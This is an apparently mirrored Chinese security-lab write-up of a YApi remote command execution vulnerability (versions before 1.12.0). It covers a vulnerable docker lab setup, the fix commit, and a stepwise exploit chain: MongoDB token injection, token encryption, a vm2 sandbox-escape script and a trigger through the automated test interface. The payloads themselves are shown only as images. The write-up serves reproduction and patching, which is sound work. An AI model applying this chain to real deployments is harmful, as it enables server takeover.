

YApi <1.12.0 远程命令执行漏洞
source link: https://paper.seebug.org/2028/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
作者:xxhzz@星阑科技PortalLab
原文链接:https://mp.weixin.qq.com/s/UTMly3wLfK0SQHOj5CcN8w
前言
实验室团队开发出一款自动化Web/API漏洞Fuzz的命令行扫描工具(工具地址:https://github.com/StarCrossPortal/scalpel)。本周将重点持续更新漏洞POC库,已新增多个热门组件的漏洞检测规则。功能方面:在前三个版本已陆续修复相关BUG问题,目前对扫描器结果展示也进行了优化,预计在下个版本进行更新。后续也会对使用说明文章进行补充,方便大家使用。
YApi介绍
YApi 是高效、易用、功能强大的 api 管理平台,旨在为开发、产品、测试人员提供更优雅的接口管理服务。可以帮助开发者轻松创建、发布、维护 API,YApi 还为用户提供了优秀的交互体验,开发人员只需利用平台提供的接口数据写入工具以及简单的点击操作就可以实现接口的管理。
github:https://github.com/YMFE/yapi/tree/master
漏洞描述
YApi 是一个支持本地部署的可视化接口管理平台。YApi 在 1.12.0 之前的版本(目前所有版本)中由于 base.js 没有正确对 token 参数进行正确过滤,导致存在远程代码执行漏洞。攻击者可通过MongoDB注入获取用户 token,其中包括用户ID、项目ID等参数。yapi后台的pre-request和pre-response方法存在缺陷点,通过注入调用自动化测试接口runAutoTest(),进而利用沙箱逃逸触发命令执行。
漏洞版本
YApi < 1.12.0
环境搭建
docker 搭建 : https://github.com/fjc0k/docker-YApi
git clone https://github.com/fjc0k/docker-YApi
cd docker-YApi
vim docker-compose.yml
docker-compose up -d
docker-compose.yml 修改为存在漏洞版本,这里使用的是Yapi 版本:1.10.2。
version: '3'

services:
  yapi-web:
    image: jayfong/yapi:1.10.2
    container_name: yapi-web
    ports:
      - 40001:3000
    environment:
      - [email protected]
      - YAPI_ADMIN_PASSWORD=adm1n
      - YAPI_CLOSE_REGISTER=true
      - YAPI_DB_SERVERNAME=yapi-mongo
      - YAPI_DB_PORT=27017
      - YAPI_DB_DATABASE=yapi
      - YAPI_MAIL_ENABLE=false
      - YAPI_LDAP_LOGIN_ENABLE=false
      - YAPI_PLUGINS=[]
    depends_on:
      - yapi-mongo
    links:
      - yapi-mongo
    restart: unless-stopped
  yapi-mongo:
    image: mongo:latest
    container_name: yapi-mongo
    volumes:
      - ./data/db:/data/db
    expose:
      - 27017
    restart: unless-stopped
使用 docker ps 查看环境搭建成功。

页面地址:http://xxxxx:40001
默认用户名:[email protected]
默认密码:adm1n



docker安装后、需要创建项目、添加接口。

创建项目



添加接口
设置接口状态

导入接口

接口环境设置

若为本地搭建,环境域名修改为:127.0.0.1:40001
非 Chrome 浏览器可忽略接口测试。

接口测试
注意:Chrome浏览器安装插件后、可以发送测试数据。
添加教程:https://juejin.im/post/5e3bbd986fb9a07ce152b53d
漏洞复现

修复记录
https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c
1、修复Mongo注入导致token泄漏
2、默认关闭Pre-request 和 Pre-respones

修复方式:在if 判断中增加对参数token的验证,token 必须为字符串。
复现思路:
1、通过接口注入获取token
2、使用aes192加密方式生成加密后token
3、上传vm2逃逸脚本到 pre-response
4、调用自动化测试接口触发逃逸脚本
token爆破

在漏洞描述部分、结合修复记录,发现注入点为 token。查看官方文档:https://hellosean1025.github.io/yapi/openapi.html ,/api/project/get 接受参数为token
在request.body 、query获取到token后 ,进入server/utils/token.js#parseToken()方法。

parseToken()在判断token不为空后 ,进入 aesDecode()解密token,如果解密失败,parseToken() 返回False。


tokens为False,经 if(!tokens) 条件判断后进入 getProjectIdByToken()。该方法使用在请求中获取到的token,查询项目id。在getProjectIdByToken() 内部会调用server/models/token.js#findId()。

在 findId()中、最后会进入mongdb中使用findOne(),查询数据。使用token 查询项目Id。
